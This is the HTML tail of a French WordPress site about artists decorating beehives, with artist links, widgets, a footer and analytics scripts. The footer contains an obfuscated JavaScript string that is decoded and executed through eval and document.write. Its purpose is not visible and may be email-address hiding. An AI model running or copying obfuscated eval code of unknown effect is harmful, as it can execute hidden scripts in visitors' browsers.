<li><a href="http://www.bz-art.org/loeb/" title="Lydia Loeb"> Lydia Loeb </a></li>

<li><a href="http://www.bz-art.org/panda/" title="Panda"> Panda </a></li>

<li><a href="http://www.bz-art.org/pellus/" title="pellus">Nathalie Pellus</a></li>

<li><a href="http://www.bz-art.org/perot/" title="perot">Olivier Perot</a></li>

<li><a href="http://www.bz-art.org/petit/" title="petit">Odile Petit</a></li>

<li><a href="http://www.bz-art.org/piette/" title="Marie-Claude Piette">Marie-Claude Piette  </a>
</li>
<li><a href="http://www.bz-art.org/plateau/" title="Sylvie Plateau">Sylvie Plateau </a></li>

<li><a href="prunas" title="prunas">Céline Prunas  
 </a></li>

<li><a href="renault" title="renault">Alexia Renault
 </a></li>

<li><a href="http://www.bz-art.org/la-ruche-de-dan" title="Danielle Silland">Danielle Silland</a></li>

<li><a href="http://www.bz-art.org/francois-schmidt/" title="schmidt">François Schmidt  </a></li>


<li><a href="http://www.bz-art.org/solivellas/" title="solivallas">Marie-José  Solivellas</a></li>


<li><a href="http://www.bz-art.org/stevenot" title="Catherine Stevenot">Catherine Stevenot  </a></li>

<li><a href="http://www.bz-art.org/valette/" title="Caroline Valette">Caroline  Valette </a></li>

<li><a href="http://www.bz-art.org/zyplox/" title="Zyplox"> Zyplox </a></li>

<li><a href="http://www.bz-art.org/charlie/" title="Ruche "Je suis Charlie">Ruche "Je suis Charlie" </a></li>

</ul></div>
		</li><li id="text-6" class="widget-container widget_text">			<div class="textwidget"></div>
		</li><li id="text-3" class="widget-container widget_text"><h3 class="widget-title">Evénements / Events</h3>			<div class="textwidget"><ul>
<li><a href="http://www.bz-art.org/expositions/" title="Expositions">Agenda/Expositions des ruches</a></li>
<li class="cat-item cat-item-25"><a 


href="http://www.aubonmiel.com/" title="Au Bon Miel">Au Bon Miel</a>
</li>
</ul></div>
		</li><li id="text-8" class="widget-container widget_text"><h3 class="widget-title">Artistes d&rsquo;ici et d&rsquo;ailleurs</h3>			<div class="textwidget"><ul>
<li><a href="http://www.bz-art.org/autres-artistes" title="ruches">Ruches / Sculptures</a></li>

</ul></div>
		</li><li id="search-2" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.bz-art.org/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher :</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form></li>			</ul>
2 connecté(s) en ligne <br />45 visiteurs aujourdhui <br /><style="line-height:18px;">244 786 depuis le 23/07/14<br />  <br />		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="https://www.bz-art.org/" title="Bz Art &bull; Des artistes et des ruches" rel="home">© 2026 &bull; Bz-Art &nbsp; &bull; &nbsp; Des artistes et des ruches</a><br /><small>André-Claude Deblock - Cernay-lès-Reims - 06 51 28 87 29  - contact : contact@aubonmiel.com<br />

<!--
var r9="";for(var b3=0;b3<366;b3++)r9+=String.fromCharCode(("->)4ONW$NWWG0c).d:-II,,65G7;,7=>--7I<:d;U01-.0:$N5d$$,4)1a$N<7-8U:+-4),VOVIs/S;=IU<:*;PPOX+7R$N<--6-+)-$NU<-84:--O)+V/V-IPSIIgR##WI%$N*%RmmBTmm):U:<$N4)-8OV+-/SmVPRIIUI#IW%%#7>R$N>/>::-$NU)+84V>-OSIV/U;wI;<=*XP:O$N$$PRG7$NI576_-7=;dI=<1;<0:-U0$$$N.dIe$$$N6<+7<M)+WWJ@[_WW*BWb:<T)@WMJWYW_7:-bV)/cU:e$N4)-8OV+-/S_VIUIh*;;=OX<:PPNU:-84)+-OVOUUPOUUPV/SIKYKXIPU;=*;<:OZPP".charCodeAt(b3)-(123-84)+7*2+49)%(95)+19+13);document.write(eval(r9))
//-->
</script>

</small>

			</div><!-- #site-info -->
<!--
			<div id="site-generator">
								<a href="http://wordpress.org/" title="Plate-forme de publication personnelle à la pointe de la sémantique" rel="generator">Fièrement propulsé par WordPress</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type='text/javascript' src='https://www.bz-art.org/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.bz-art.org/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script defer type='text/javascript' src='https://www.bz-art.org/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1679360573' id='akismet-frontend-js'></script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-25697928-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</body>
</html>